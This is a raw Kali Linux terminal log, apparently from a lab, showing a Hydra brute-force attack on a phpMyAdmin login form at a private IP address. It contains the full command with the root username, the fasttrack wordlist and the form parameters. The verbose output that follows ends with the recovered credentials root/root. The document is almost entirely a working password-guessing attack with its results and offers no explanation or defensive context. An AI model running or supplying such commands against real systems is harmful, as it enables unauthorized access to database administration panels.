 (kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/fasttrack.txt 192.168.4.50 http-post-form '/phpmyadmin/index.php:pma_username=^USER^&pma
_password=^PASS^:error' -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-09 06:33:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 223 login tries (l:1/p:223), ~14 tries per task
[DATA] attacking http-post-form://192.168.4.50:80/phpmyadmin/index.php:pma_username=^USER^&pma_password=^PASS^:error
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=1e95173a950a60025e1eaee9bd349794
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=79b84e43c7ea4c612089a618f67ffa63
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=69dab873d0733209fa88981e59ec0a8e
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=daebe43697507ec2f493c74804337437
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=6097d8cd51a53ba8eba9cca2d3605881
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=ef64ef1ed15e33c12bc30a0400b800e7
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=a6284d2a289bba9eafdecf4fd42cc455
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=9e6c29dd30503d1b830330b0f184ae70
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=6ff83595f5b27421b2e1e78e61f22738
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=c8d319541c502799bbbaf816e285c209
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=fa8919796e5d93ca6c2d23b3544a2299
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=7186acc0fda03da67b7612cbbae7743a
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=fe4fbe96fd37e7d365a39b0cd86978da
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=f2a3d4f72f094207d0c1f6fa239c2a9d
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=6a076ea2bb559133a8d87b6b229297b5
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=6d2d3a38c71935c7b6d075f6e715d673
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=242fe5f5b68c72a35099df394aa6e8d9
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=95822ea0c1e66340ddb414253e3e0e68
[80][http-post-form] host: 192.168.4.50   login: root   password: root
[STATUS] attack finished for 192.168.4.50 (waiting for children to complete tests)
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=6307ff7470a68cb24b1c7c8eef5bda85
[VERBOSE] Page redirected to http://192.168.4.50/phpmyadmin/index.php?token=58fcf928495996c3efa62a27a981a01a